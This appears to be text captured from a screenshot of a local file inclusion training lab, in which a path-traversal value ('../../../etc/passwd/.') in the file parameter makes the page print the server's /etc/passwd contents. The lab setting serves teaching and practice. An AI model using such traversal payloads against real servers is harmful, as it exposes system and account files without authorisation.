 10.10.129.47/lab4.php?file=../../../etc/passwd/.
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #4
File Inclusion Lab
Lab #4: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ../../../etc/passwd/.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false